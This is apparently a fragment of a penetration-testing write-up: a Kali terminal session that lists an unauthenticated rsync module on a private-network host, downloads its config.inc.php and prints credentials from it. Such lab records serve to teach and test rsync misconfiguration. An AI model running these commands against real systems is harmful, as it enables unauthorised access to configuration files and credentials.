 root@kali:~# rsync 192.168.3.35::webbak/config/
drwxr-xr-x          4,096 2017/11/26 02:30:39 .
-rw-r--r--              9 2017/11/26 02:30:44 config.inc.php
root@kali:~# rsync -avz 192.168.3.35::webbak/config/config.inc.php /root/config.php
receiving incremental file list
config.inc.php

sent 47 bytes  received 136 bytes  366.00 bytes/sec
total size is 9  speedup is 0.05
root@kali:~# cat config.php
yes:pass
root@kali:~#